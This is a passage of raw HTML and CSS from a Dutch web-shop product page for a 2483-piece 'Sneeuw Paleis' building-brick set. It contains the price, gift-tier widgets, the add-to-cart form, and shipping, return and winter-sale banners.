      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39489853128881"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6619175583921" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39489853128881"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&width=500"
                        alt="Sneeuw Paleis | Bouwsteentjes"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Sneeuw Paleis | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €175,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<meta charset="utf-8">
<h2 data-start="57" data-end="138"><strong>Bouw jouw eigen Sneeuw Paleis – een magisch bouwwonder in wit en rood!</strong></h2>
<p data-start="140" data-end="325">Dompel jezelf onder in winterse rust met dit prachtige bouwproject. Het Sneeuw Paleis straalt elegantie en sereniteit uit – een meesterwerk dat je met trots opbouwt, steen voor steen.</p>
<h2 data-start="327" data-end="624"><strong data-start="327" data-end="382"><img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562" alt=""></strong></h2>
<h2 data-start="327" data-end="624"><strong data-start="327" data-end="382"></strong></h2>
<h2 data-start="327" data-end="624">
<strong data-start="327" data-end="382">Waarom zoveel mensen houden van onze bouwpakketten:</strong><br data-start="382" data-end="385">
</h2>
<p data-start="327" data-end="624">✔️ <strong data-start="388" data-end="406">2483 steentjes</strong> vol bouwplezier en detail<br data-start="432" data-end="435">✔️ <strong data-start="438" data-end="451">Afmeting:</strong> ongeveer 28 cm hoog<br data-start="471" data-end="474">✔️ Bouwt <strong data-start="483" data-end="498">ontspannend</strong> en geeft een heerlijk gevoel van <strong data-start="532" data-end="546">voldoening</strong><br data-start="546" data-end="549">✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding</p>
<p data-start="626" data-end="705" data-is-last-node="" data-is-only-node=""><em data-start="626" data-end="705" data-is-last-node="">Let op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.</em></p>
</div>
<ul></ul>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/sneeuw-paleis" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
